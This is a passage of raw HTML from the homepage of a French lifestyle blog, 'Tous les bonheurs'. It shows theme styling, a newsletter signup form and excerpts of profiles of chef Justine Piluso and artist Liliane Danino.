.woocommerce .widget_price_filter .price_slider_amount .button, .woocommerce div.product form.cart .button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button { border-color: #efa48d}.page-numbers .current, .page-numbers li a:hover, .footer .instagram-footer .readmore-button a:hover, a.comment-reply-link:hover, input[type="submit"]:hover, .btn-default.active, .btn-default.focus, .btn-default:active, .btn-default:focus, .btn-default:hover, .open > .dropdown-toggle.btn-default,.tagcloud a:hover, .category-filter ul li.current-cat a, .category-filter ul li a:hover, .woocommerce #review_form #respond .form-submit input:hover, .woocommerce .widget_price_filter .price_slider_amount .button:hover, .woocommerce div.product form.cart .button:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover { border-color: #efa48d}.footer .instagram-footer .readmore-button a, a.btn, a.comment-reply-link, input[type="submit"], .tagcloud a, .category-filter ul li a, .woocommerce #review_form #respond .form-submit input, .woocommerce .widget_price_filter .price_slider_amount .button, .woocommerce div.product form.cart .button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button { background: #ffffff}.page-numbers .current, .page-numbers li a:hover, .footer .instagram-footer .readmore-button a:hover, a.comment-reply-link:hover, input[type="submit"]:hover, .btn-default.active, .btn-default.focus, .btn-default:active, .btn-default:focus, .btn-default:hover, .open > .dropdown-toggle.btn-default,.tagcloud a:hover, .category-filter ul li.current-cat a, .category-filter ul li a:hover, .woocommerce #review_form #respond .form-submit input:hover, .woocommerce .widget_price_filter .price_slider_amount .button:hover, .woocommerce div.product form.cart .button:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover { background: #efa48d}</style><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-92981550-1', 'auto');
  ga('send', 'pageview');

</script><link rel="icon" href="https://touslesbonheurs.com/wp-content/uploads/2018/02/cropped-nouveau-logo-transparent-32x32.png" sizes="32x32" />
<link rel="icon" href="https://touslesbonheurs.com/wp-content/uploads/2018/02/cropped-nouveau-logo-transparent-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://touslesbonheurs.com/wp-content/uploads/2018/02/cropped-nouveau-logo-transparent-180x180.png" />
<meta name="msapplication-TileImage" content="https://touslesbonheurs.com/wp-content/uploads/2018/02/cropped-nouveau-logo-transparent-270x270.png" />
<style type="text/css" title="dynamic-css" class="options-output">.main-holder, .buzzblog-cookie-banner-wrap, .mfp-wrap, .social_label, .sidepanel{font-family:"Playfair Display";text-align:left;line-height:31px;letter-spacing:0px;font-weight:400;font-style:normal;color:#525252;font-size:16px;}h1{font-family:"Playfair Display";text-align:inherit;text-transform:none;line-height:64px;letter-spacing:-3px;font-weight:400;font-style:normal;color:#222;font-size:56px;}h2{font-family:"Playfair Display";text-align:center;text-transform:none;line-height:62px;letter-spacing:-1px;font-weight:400;font-style:normal;color:#222;font-size:54px;}h3{font-family:"Playfair Display";text-align:center;text-transform:none;line-height:44px;letter-spacing:0px;font-weight:400;font-style:normal;color:#222;font-size:44px;}h4{font-family:"Playfair Display";text-align:center;text-transform:none;line-height:28px;letter-spacing:0px;font-weight:400;font-style:normal;color:#222;font-size:26px;}h5{font-family:"Playfair Display";text-align:inherit;text-transform:none;line-height:25px;letter-spacing:0px;font-weight:400;font-style:normal;color:#222;font-size:20px;}h6{font-family:"Playfair Display";text-align:inherit;text-transform:none;line-height:22px;letter-spacing:0px;font-weight:400;font-style:normal;color:#222;font-size:15px;}.title-section h1{font-family:"Playfair Display";text-align:center;line-height:75px;letter-spacing:-3px;font-weight:400;font-style:normal;color:#222;font-size:68px;}.title-section h2{font-family:"Playfair Display";text-align:center;text-transform:inherit;line-height:36px;letter-spacing:0px;font-weight:400;font-style:normal;color:#222;font-size:30px;}.headerstyler{background-color:#ffffff;background-repeat:inherit;background-size:inherit;background-attachment:fixed;background-position:left top;}#top-menu a{font-family:"Playfair Display";text-align:inherit;text-transform:uppercase;letter-spacing:0px;font-weight:400;font-style:normal;font-size:13px;}#top-menu a{color:#000000;}#top-menu a:hover{color:#efa48d;}#top-menu a:active{color:#efa48d;}#top-menu ul a, #top-menu .current_page_item ul a, #top-menu ul .current_page_item a, #top-menu .current-menu-item ul a, #top-menu ul .current-menu-item a, #top-menu li:hover > ul a{color:#ffffff;}#top-menu ul a:hover, #top-menu .current_page_item ul a:hover, #top-menu ul .current_page_item a:hover, #top-menu .current-menu-item ul a:hover, #top-menu ul .current-menu-item a:hover, #top-menu li:hover > ul a:hover{color:#efdcd7;}#top-menu ul a:active, #top-menu .current_page_item ul a:active, #top-menu ul .current_page_item a:active, #top-menu .current-menu-item ul a:active, #top-menu ul .current-menu-item a:active, #top-menu li:hover > ul a:active{color:#efdcd7;}.top-container a{color:#000000;}.top-container a:hover{color:#dddddd;}.top-border{border-bottom:1px solid #eeeeee;}a{color:#efa48d;}a:hover{color:#dddddd;}.footer .instagram-footer .readmore-button a, a.btn, a.comment-reply-link, input[type="submit"], .tagcloud a, .category-filter ul li a, .woocommerce #review_form #respond .form-submit input, .woocommerce .widget_price_filter .price_slider_amount .button, .woocommerce div.product form.cart .button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button{color:#efa48d;}.footer .instagram-footer .readmore-button a:hover, a.btn:hover, a.comment-reply-link:hover, input[type="submit"]:hover, .tagcloud a:hover, .category-filter ul li a:hover, .woocommerce #review_form #respond .form-submit input:hover, .woocommerce .widget_price_filter .price_slider_amount .button:hover, .woocommerce div.product form.cart .button:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover{color:#ffffff;}.logo{margin-top:40px;margin-bottom:12px;}.logo_tagline{font-family:"Playfair Display";text-transform:uppercase;line-height:15px;letter-spacing:3px;font-weight:400;font-style:normal;color:#000000;font-size:13px;}.menu-mobile ul li a{font-family:"Playfair Display";text-align:left;text-transform:none;line-height:20px;letter-spacing:0px;font-weight:400;font-style:normal;font-size:13px;}.menu-mobile ul li a{color:#000000;}.menu-mobile ul li a:hover{color:#efa48d;}.menu-mobile ul li a:active{color:#efa48d;}#primary-menu > li > a{font-family:"Playfair Display";text-align:left;text-transform:uppercase;line-height:20px;letter-spacing:0px;font-weight:400;font-style:normal;color:#000000;font-size:16px;}#primary-menu a{padding-top:26px;padding-right:15px;padding-bottom:12px;padding-left:15px;}#primary-menu li ul li a, #primary-menu .has-mega-column > .sub-menu a{font-family:"Playfair Display";text-align:left;text-transform:none;line-height:20px;letter-spacing:0px;font-weight:400;font-style:normal;color:#ffffff;font-size:13px;}#primary-menu .has-mega-column > .sub-menu > .columns-sub-item > a{text-align:left;line-height:20px;letter-spacing:0px;font-weight:400;font-style:normal;color:#222222;font-size:17px;}#primary-menu .has-mega-column > .sub-menu, #primary-menu .has-mega-sub-menu .mega-sub-menu, #primary-menu > li > ul, #primary-menu ul li:not(.buzzblog-widget-menu) > ul{border-top:0px solid #efa48d;border-bottom:0px solid #efa48d;border-left:0px solid #efa48d;border-right:0px solid #efa48d;}.post-header h2 a, h2.post-title{font-family:"Playfair Display";text-align:center;text-transform:none;line-height:44px;letter-spacing:-1px;font-weight:400;font-style:normal;color:#222;font-size:40px;}.excerpt p{font-family:"Playfair Display";text-align:justify;text-transform:none;line-height:28px;letter-spacing:0px;font-weight:400;font-style:normal;color:#525252;font-size:18px;}.post-header h2 a:hover{color:#dddddd;}.paglink a, .paging a h5{color:#efa48d;}.paglink a:hover, .paging a h5:hover{color:#999999;}.most-commented{background-color:#f9f9f9;background-repeat:no-repeat;background-size:cover;background-attachment:fixed;background-position:left top;}.related-posts h6 a{color:#222222;}.related-posts h6 a:hover{color:#999999;}.carousel-wrap h2 a{color:#000000;}.carousel-wrap, .carousel-wrap .excerpt p{color:#000000;}.grid .post-header h2 a, .grid h2.post-title, .post-grid-block h2.grid-post-title a, .post-grid-block h2.grid-post-title{font-family:"Playfair Display";text-align:left;text-transform:none;line-height:32px;letter-spacing:-1px;font-weight:400;font-style:normal;color:#222;font-size:30px;}.grid-block h2 a:hover{color:#dddddd;}.list-post h2.list-post-title a, .list-post h2.list-post-title{font-family:"Playfair Display";text-align:left;text-transform:none;line-height:42px;letter-spacing:-1px;font-weight:400;font-style:normal;color:#222;font-size:36px;}.list-post h2.list-post-title a:hover{color:#dddddd;}h3.gall-title{font-family:"Playfair Display";text-align:left;text-transform:none;line-height:30px;letter-spacing:-1px;font-weight:400;font-style:normal;color:#222;font-size:26px;}.gallery-meta-line, .gallery-meta-line h4{font-family:"Playfair Display";text-align:center;text-transform:uppercase;line-height:20px;letter-spacing:0px;font-weight:400;font-style:normal;color:#222;font-size:16px;}.widget-content h4.subtitle{font-family:"Playfair Display";text-align:center;text-transform:initial;line-height:20px;letter-spacing:0px;font-weight:400;font-style:normal;color:#efa48d;font-size:20px;}.my_posts_type_widget h4 a{color:#222222;}.my_posts_type_widget h4 a:hover{color:#dddddd;}.post-list_h h4 a, .post-list_h h4{font-family:"Playfair Display";text-align:center;text-transform:none;line-height:23px;letter-spacing:0px;font-weight:400;font-style:normal;color:#222;font-size:20px;}.nav.footer-nav a{font-family:"Playfair Display";line-height:22px;letter-spacing:0px;font-weight:400;font-style:normal;color:#000000;font-size:13px;}.nav.footer-nav ul li a:hover{color:#bbbbbb;}.footer-text{color:#666666;}.footer .logo a{color:#dddddd;}.footer .logo a:hover{color:#dddddd;}.footer .logo_tagline{color:#dddddd;}.footer-logo{background-color:#ffffff;}.footer a{color:#cccccc;}.footer a:hover{color:#efa48d;}#hs_signup{background-color:#ffffff;background-repeat:no-repeat;background-size:cover;background-attachment:scroll;background-position:center top;background-image:url('https://touslesbonheurs.com/wp-content/uploads/2017/02/fille-newletter.jpg');}</style>	
</head>
<body class="home blog no-touch wide ajax-hercules-likes">
<div id="st-container" class="st-container">
<div  class="burger-button visible-xs-block visible-sm-block"><div class="st-trigger-effects"><div class="bt-menu-trigger nav-icon4"><span></span></div></div></div>
<div class="st-menu st-effect-4 sidepanel" id="menu-4">
<div class="logo_h logo_h__txt"><a href="https://touslesbonheurs.com/" title="" class="logo_link">Tous les bonheurs</a></div>				<div class="menu-container">
    <div class="menu-mobile">
      <div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-4937"><a href="https://touslesbonheurs.com/" aria-current="page">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5019"><a href="https://touslesbonheurs.com/about-me/">A Propos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5110"><a href="#">Rubriques</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5426"><a href="https://touslesbonheurs.com/category/parcours-de-femmes/">PARCOURS DE FEMMES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5427"><a href="https://touslesbonheurs.com/category/petits-bonheurs/">PETITS BONHEURS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5421"><a href="https://touslesbonheurs.com/category/beauty/">BEAUTÉ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5423"><a href="https://touslesbonheurs.com/category/infos-en-vrac/">INFOS EN VRAC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5424"><a href="https://touslesbonheurs.com/category/lifestyle/">LIFESTYLE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5425"><a href="https://touslesbonheurs.com/category/nouveautes/">NOUVEAUTÉS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5422"><a href="https://touslesbonheurs.com/category/citations/">CITATIONS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6282"><a href="https://touslesbonheurs.com/category/concours/">CONCOURS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5111"><a href="#">Galerie</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5448"><a href="https://touslesbonheurs.com/galerie/">GALERIE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5103"><a href="https://touslesbonheurs.com/faq/">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5102"><a href="https://touslesbonheurs.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6368"><a href="https://touslesbonheurs.com/remerciements/">Remerciements</a></li>
</ul></div>	  
	  <a style="display:block;border:0.5px solid #dcdcdc;padding-left:15px;" href="http://touslesbonheurs.com/abonnement-mobile/">Abonnez-vous</a>
    </div>
</div>
				<div id="search-4" class="widget widget_search"><div class="widget-content"><div class="search-form">
	<form method="get" action="https://touslesbonheurs.com/" accept-charset="utf-8" class="custom-search-form form-search form-horizontal">
	<div class="input-append">
		<input type="text" value="" name="s" class="search-query" placeholder="Rechercher">
		<button type="submit" value="" class="btn"><i class="fa fa-search"></i></button>
		</div>
	</form>
</div></div><span></span></div>			</div>

<div id="hs_signup" class="zoom-anim-dialog mfp-hide" data-showonload="true"><div id="hs_signup_inner">
[spacer]
[spacer]
Inscrivez-vous avec votre adresse e-mail* pour être la première à connaître les nouveautés de « Tous les Bonheurs ».

Merci

[spacer]
<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.21 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-5115" method="post" data-id="5115" data-name="newsletter" ><div class="mc4wp-form-fields"><table style="text-align:left;">

  <tr>
    <td><label>Prénom</label></td>
    <td><input type="text" name="FNAME" placeholder="Merci de remplir le champ"></td>
  </tr>

  <tr>
    <td><label>Adresse e-mail : </label></td>
    <td><input type="email" name="EMAIL" placeholder="Votre adresse mail" required />
    <input type="submit" value="Abonnez-vous" /></td>
  </tr>
</table>

</div><label style="display: none !important;">Laissez ce champ vide si vous êtes humain : <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769014248" /><input type="hidden" name="_mc4wp_form_id" value="5115" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->
[spacer]

*Vous recevrez un mail de confirmation à valider, vérifiez vos courriers indésirables !</div></div>

<div class="top-panel22 hidden-phone"><div id="small-dialog" class="zoom-anim-dialog mfp-hide"><!-- BEGIN SEARCH FORM -->  
	<div class="sb-search">
						<form class="navbar-form" method="get" action="https://touslesbonheurs.com/" accept-charset="utf-8">
							<input class="sb-search-input" placeholder="Tapez votre recherche ici…" type="text" value="" name="s">
						</form>
					</div>
<!-- END SEARCH FORM --></div></div>
			<div class="st-pusher">
		
<div class="mobile-top-panel visible-xs-block visible-sm-block">
<div class="container">
        
<div class="row">
 
    <div class="col-md-12 col-sm-12 col-xs-12 top-left">
<div class="search-form">
	<form method="get" action="https://touslesbonheurs.com/" accept-charset="utf-8" class="custom-search-form form-search form-horizontal">
	<div class="input-append">
		<input type="text" value="" name="s" class="search-query" placeholder="Rechercher">
		<button type="submit" value="" class="btn"><i class="fa fa-search"></i></button>
		</div>
	</form>
</div><div class="mobile-icons"><a class="newsletter-ajax-popup" href="#hs_signup"><i class="fa fa-envelope-o" aria-hidden="true"></i></a></div>    </div>

</div>

</div>

</div>


				<div class="st-content">
					<div class="st-content-inner">
		<div class="main-holder">
		

<header id="headerfix" data-stellar-background-ratio="0.5" data-stellar-horizontal-offset="0" data-stellar-vertical-offset="-500" class="headerstyler headerphoto header">
<div class="header-overlay"></div>
<div class="visible-xs-block visible-sm-block">
<div class="container">
<div class="row">
    <div class="col-md-12"><div class="mobile-logo">
        <!-- BEGIN LOGO -->                     
<div class="logo">                            
						<a href="https://touslesbonheurs.com/" class="logo_h logo_h__img"><img src="https://touslesbonheurs.com/wp-content/uploads/2017/02/test2.jpg" width="1120" height="292" alt="Tous les bonheurs" title=""></a>
						
				<p class="logo_tagline"></p>
												
</div>
<!-- END LOGO -->    </div></div>
</div>
</div>
</div>
<div class="visible-md-block visible-lg-block">
<div class="container">
<div class="row">
    <div class="col-md-12">
        <!-- BEGIN LOGO -->                     
<div class="logo">                            
						<a href="https://touslesbonheurs.com/" class="logo_h logo_h__img"><img src="https://touslesbonheurs.com/wp-content/uploads/2017/02/test2.jpg" width="1120" height="292" alt="Tous les bonheurs" title=""></a>
						
				<p class="logo_tagline"></p>
												
</div>
<!-- END LOGO -->    </div>
</div>
</div>
<div class="sticky-wrapper"><div class="sticky-nav">
<div class="container">
<div class="row">
	<div class="col-md-12">
    	 
<nav id="primary" class="sidemenu sidemenu-off" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
				<ul id="primary-menu" class="clearfix primary-menu"><li id='menu-item-4937' class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home" ><a  href="https://touslesbonheurs.com/">Accueil</a> </li>
<li id='menu-item-5019' class="menu-item menu-item-type-post_type menu-item-object-page" ><a  href="https://touslesbonheurs.com/about-me/">A Propos</a> </li>
<li id='menu-item-5110' class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub-menu" ><a  href="#">Rubriques</a> 
<ul class="sub-menu">
<li id='menu-item-5426' class="menu-item menu-item-type-taxonomy menu-item-object-category" data-termid="3" data-tax="category"><a  href="https://touslesbonheurs.com/category/parcours-de-femmes/">PARCOURS DE FEMMES</a> </li>
<li id='menu-item-5427' class="menu-item menu-item-type-taxonomy menu-item-object-category" data-termid="5" data-tax="category"><a  href="https://touslesbonheurs.com/category/petits-bonheurs/">PETITS BONHEURS</a> </li>
<li id='menu-item-5421' class="menu-item menu-item-type-taxonomy menu-item-object-category" data-termid="2" data-tax="category"><a  href="https://touslesbonheurs.com/category/beauty/">BEAUTÉ</a> </li>
<li id='menu-item-5423' class="menu-item menu-item-type-taxonomy menu-item-object-category" data-termid="6" data-tax="category"><a  href="https://touslesbonheurs.com/category/infos-en-vrac/">INFOS EN VRAC</a> </li>
<li id='menu-item-5424' class="menu-item menu-item-type-taxonomy menu-item-object-category" data-termid="4" data-tax="category"><a  href="https://touslesbonheurs.com/category/lifestyle/">LIFESTYLE</a> </li>
<li id='menu-item-5425' class="menu-item menu-item-type-taxonomy menu-item-object-category" data-termid="7" data-tax="category"><a  href="https://touslesbonheurs.com/category/nouveautes/">NOUVEAUTÉS</a> </li>
<li id='menu-item-5422' class="menu-item menu-item-type-taxonomy menu-item-object-category" data-termid="1" data-tax="category"><a  href="https://touslesbonheurs.com/category/citations/">CITATIONS</a> </li>
<li id='menu-item-6282' class="menu-item menu-item-type-taxonomy menu-item-object-category" data-termid="75" data-tax="category"><a  href="https://touslesbonheurs.com/category/concours/">CONCOURS</a> </li>
</ul>
</li>
<li id='menu-item-5111' class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub-menu" ><a  href="#">Galerie</a> 
<ul class="sub-menu">
<li id='menu-item-5448' class="menu-item menu-item-type-post_type menu-item-object-page" ><a  href="https://touslesbonheurs.com/galerie/">GALERIE</a> </li>
</ul>
</li>
<li id='menu-item-5103' class="menu-item menu-item-type-post_type menu-item-object-page" ><a  href="https://touslesbonheurs.com/faq/">FAQ</a> </li>
<li id='menu-item-5102' class="menu-item menu-item-type-post_type menu-item-object-page" ><a  href="https://touslesbonheurs.com/contact/">Contact</a> </li>
<li id='menu-item-6368' class="menu-item menu-item-type-post_type menu-item-object-page" ><a  href="https://touslesbonheurs.com/remerciements/">Remerciements</a> </li>
<li><a class="newsletter-ajax-popup" href="#hs_signup">abonnez-vous</a></li><li class="hidden-xs search-icon-link"><a class="search-icon popup-with-zoom-anim md-trigger" href="#small-dialog"><i class="hs hs-search-2"></i></a></li></ul>				<!-- /#main-nav -->
			</nav>
			    </div>
</div></div></div></div></div>
</header><div class="content-holder clearfix">
 
<div class="container">
				                <div class="row main-blog">
				   
                    <div class="col-md-8" id="content">
					 
					                        <div class="ajax-container"> 
	 <div class="ajax-post-wrapper" >
  <article id="post-7207" class="post__holder post-7207 post type-post status-publish format-gallery has-post-thumbnail sticky hentry category-parcours-de-femmes tag-le-cappiello post_format-post-format-gallery">
<div class="ribbon-wrapper-featured hidden-phone"><div class="ribbon-featured">A la Une</div></div>	<div class="row">
	<div class="col-md-12">

		<header class="post-header">
						<h2 class="post-title"><a href="https://touslesbonheurs.com/justine-pilusojeune-chef-du-restaurant-le-cappiello/" title="Permalink <h3>Justine PILUSO</h3><h4>Jeune Chef du restaurant Le CAPPIELLO</h4>"><h3>Justine PILUSO</h3><h4>Jeune Chef du restaurant Le CAPPIELLO</h4></a></h2>
							<div class="meta-space-top">
						<span class="vcard author Sandra">
		Par		<em class="fn"><a href="https://touslesbonheurs.com/author/sandra/" title="Articles par Sandra" rel="author" class="url">Sandra</a></em></span>
		<span class="posted-on"><i class="hs hs-calendar"></i> <span class="screen-reader-text">Posted on </span><a href="https://touslesbonheurs.com/justine-pilusojeune-chef-du-restaurant-le-cappiello/" rel="bookmark"><time class="entry-date published" datetime="2018-06-02T17:49:40+02:00">juin 2, 2018</time><time class="updated" datetime="2018-06-03T11:52:02+02:00">juin 3, 2018</time></a></span>		<span class="post_category"><i class="hs hs-cloud"></i> Dans <a href="https://touslesbonheurs.com/category/parcours-de-femmes/" rel="category tag">Parcours de femmes</a></span>
				<span class="post-comments-footer"><i class="fa fa-comment-o"></i> <a href="https://touslesbonheurs.com/justine-pilusojeune-chef-du-restaurant-le-cappiello/#comments" class="comments-link" >1</a></span>
	
													<span class="meta-space"><i class="hs hs-tag"></i> 
									<a href="https://touslesbonheurs.com/tag/le-cappiello/" rel="tag">Le CAPPIELLO</a>								</span>
										
	<span><a href="#" class="hercules-likes" id="hercules-likes-7207" title="Like this">20</a></span>	
</div>
</header>
						
	<!-- Post Content -->
	<div class="post_content">
					
		<!-- Grid -->
		
					<div id="justifiedgall_haxvlrxqvn" data-captions="true" data-rowheight="200" data-margins="10" data-randomize="false">
		
										
					<a title="Justine PILUSO Chef du restaurant Le CAPPIELLO" href="https://touslesbonheurs.com/wp-content/uploads/2018/06/IMG_8526.jpg"><img src="https://touslesbonheurs.com/wp-content/uploads/2018/06/IMG_8526.jpg" width="564" height="640" alt="Justine PILUSO Chef du restaurant Le CAPPIELLO"/></a>
										
					<a title="Restaurant Le CAPPIELLO" href="https://touslesbonheurs.com/wp-content/uploads/2018/06/IMG_8540.jpg"><img src="https://touslesbonheurs.com/wp-content/uploads/2018/06/IMG_8540-600x430.jpg" width="600" height="430" alt="Restaurant Le CAPPIELLO"/></a>
										
					<a title="Justine PILOUS Chef du restaurant Le CAPPIELLO" href="https://touslesbonheurs.com/wp-content/uploads/2018/06/IMG_8534.jpg"><img src="https://touslesbonheurs.com/wp-content/uploads/2018/06/IMG_8534.jpg" width="427" height="640" alt="Justine PILOUS Chef du restaurant Le CAPPIELLO"/></a>
										
					<a title="Restaurant Le CAPPIELLO à Paris 15ème " href="https://touslesbonheurs.com/wp-content/uploads/2018/06/IMG_8535.jpg"><img src="https://touslesbonheurs.com/wp-content/uploads/2018/06/IMG_8535-600x400.jpg" width="600" height="400" alt="Restaurant Le CAPPIELLO à Paris 15ème "/></a>
										
					<a title="Justine PILUSO Chef du restaurant Le CAPPIELLO" href="https://touslesbonheurs.com/wp-content/uploads/2018/06/IMG_8530.jpg"><img src="https://touslesbonheurs.com/wp-content/uploads/2018/06/IMG_8530.jpg" width="427" height="640" alt="Justine PILUSO Chef du restaurant Le CAPPIELLO"/></a>
								</div>

				<!-- /Grid -->
				<div class="isopad">
				
			<div class="excerpt">
			
			<p>[dropcap custom_class= »normal »]Il y a des passions qui vous prennent dès votre jeune âge pour donner un sens à votre vie, une ligne directrice, un but à atteindre…[/dropcap]</p>
<p>Il est toujours agréable de croiser la route de personnes qui de par leur motivation se retrouvent exactement là où elles avaient décidé d’être,</p>
			
			</div>
						<div class="clear"></div>
				<div class="viewpost-button"><a class="button" href="https://touslesbonheurs.com/justine-pilusojeune-chef-du-restaurant-le-cappiello/"><span>Continuer la lecture...</span></a></div>
		<div class="clear"></div>
			</div>
			
							 
	</div>
	
	
	
	
</div></div>



<!-- Meta and share buttons -->

	<div class="meta-line">
	<div class="share-buttons">
	
<a class="hs-icon hs hs-facebook" onClick="window.open('http://www.facebook.com/sharer.php?u=https://touslesbonheurs.com/justine-pilusojeune-chef-du-restaurant-le-cappiello/','Facebook','width=600,height=300,left='+(screen.availWidth/2-300)+',top='+(screen.availHeight/2-150)+''); return false;" href="http://www.facebook.com/sharer.php?u=https://touslesbonheurs.com/justine-pilusojeune-chef-du-restaurant-le-cappiello/"></a>
 
<a class="hs-icon hs hs-twitter" onClick="window.open('http://twitter.com/share?url=https://touslesbonheurs.com/justine-pilusojeune-chef-du-restaurant-le-cappiello/&amp;text=Justine%20PILUSOJeune%20Chef%20du%20restaurant%20Le%20CAPPIELLO&amp;via=Sandra','Twitter share','width=600,height=300,left='+(screen.availWidth/2-300)+',top='+(screen.availHeight/2-150)+''); return false;" href="http://twitter.com/share?url=https://touslesbonheurs.com/justine-pilusojeune-chef-du-restaurant-le-cappiello/&amp;text=Justine%20PILUSOJeune%20Chef%20du%20restaurant%20Le%20CAPPIELLO&amp;via=Sandra"></a>
<a class="hs-icon hs hs-gplus" onClick="window.open('https://plus.google.com/share?url=https://touslesbonheurs.com/justine-pilusojeune-chef-du-restaurant-le-cappiello/','Google plus','width=585,height=666,left='+(screen.availWidth/2-292)+',top='+(screen.availHeight/2-333)+''); return false;" href="https://plus.google.com/share?url=https://touslesbonheurs.com/justine-pilusojeune-chef-du-restaurant-le-cappiello/"></a>
<a target="_blank" class="hs-icon hs hs-pinterest" href="http://pinterest.com/pin/create/button/?url=https://touslesbonheurs.com/justine-pilusojeune-chef-du-restaurant-le-cappiello/&amp;media=https://touslesbonheurs.com/wp-content/uploads/2018/06/IMG_8526.jpg&amp;description=Justine%20PILUSOJeune%20Chef%20du%20restaurant%20Le%20CAPPIELLO" data-pin-do="buttonPin" data-pin-custom="true"></a>
<a class="hs-icon hs hs-mail" href="mailto:?subject=Justine%20PILUSOJeune%20Chef%20du%20restaurant%20Le%20CAPPIELLO&amp;body=https://touslesbonheurs.com/justine-pilusojeune-chef-du-restaurant-le-cappiello/"></a>
</div><!-- //.share-buttons -->
	</div>

<!-- //Meta and share buttons -->
</article></div>
	 <div class="ajax-post-wrapper" >
  <article id="post-7174" class="post__holder post-7174 post type-post status-publish format-gallery has-post-thumbnail sticky hentry category-parcours-de-femmes tag-liliane-danino post_format-post-format-gallery">
<div class="ribbon-wrapper-featured hidden-phone"><div class="ribbon-featured">A la Une</div></div>	<div class="row">
	<div class="col-md-12">

		<header class="post-header">
						<h2 class="post-title"><a href="https://touslesbonheurs.com/liliane-daninopeintre-sculpteur/" title="Permalink <h3>Liliane DANINO</h3><h4>Peintre &#038; Sculpteur</h4>"><h3>Liliane DANINO</h3><h4>Peintre &#038; Sculpteur</h4></a></h2>
							<div class="meta-space-top">
						<span class="vcard author Sandra">
		Par		<em class="fn"><a href="https://touslesbonheurs.com/author/sandra/" title="Articles par Sandra" rel="author" class="url">Sandra</a></em></span>
		<span class="posted-on"><i class="hs hs-calendar"></i> <span class="screen-reader-text">Posted on </span><a href="https://touslesbonheurs.com/liliane-daninopeintre-sculpteur/" rel="bookmark"><time class="entry-date published updated" datetime="2018-05-21T16:32:52+02:00">mai 21, 2018</time></a></span>		<span class="post_category"><i class="hs hs-cloud"></i> Dans <a href="https://touslesbonheurs.com/category/parcours-de-femmes/" rel="category tag">Parcours de femmes</a></span>
				<span class="post-comments-footer"><i class="fa fa-comment-o"></i> <a href="https://touslesbonheurs.com/liliane-daninopeintre-sculpteur/#respond" class="comments-link" >0</a></span>
	
													<span class="meta-space"><i class="hs hs-tag"></i> 
									<a href="https://touslesbonheurs.com/tag/liliane-danino/" rel="tag">Liliane DANINO</a>								</span>
										
	<span><a href="#" class="hercules-likes" id="hercules-likes-7174" title="Like this">11</a></span>	
</div>
</header>
						
	<!-- Post Content -->
	<div class="post_content">
					
		<!-- Grid -->
		
					<div id="justifiedgall_gebbbgjhur" data-captions="true" data-rowheight="200" data-margins="10" data-randomize="false">
		
										
					<a title="Liliane DANINO, Peintre &amp; Sculpteur" href="https://touslesbonheurs.com/wp-content/uploads/2018/05/IMG_3821.jpg"><img src="https://touslesbonheurs.com/wp-content/uploads/2018/05/IMG_3821-600x521.jpg" width="600" height="521" alt="Liliane DANINO, Peintre &amp; Sculpteur"/></a>
										
					<a title="Liliane DANINO dans son atelier" href="https://touslesbonheurs.com/wp-content/uploads/2018/05/IMG_8389.jpg"><img src="https://touslesbonheurs.com/wp-content/uploads/2018/05/IMG_8389-600x481.jpg" width="600" height="481" alt="Liliane DANINO dans son atelier"/></a>
								</div>

				<!-- /Grid -->
				<div class="isopad">
				
			<div class="excerpt">
			
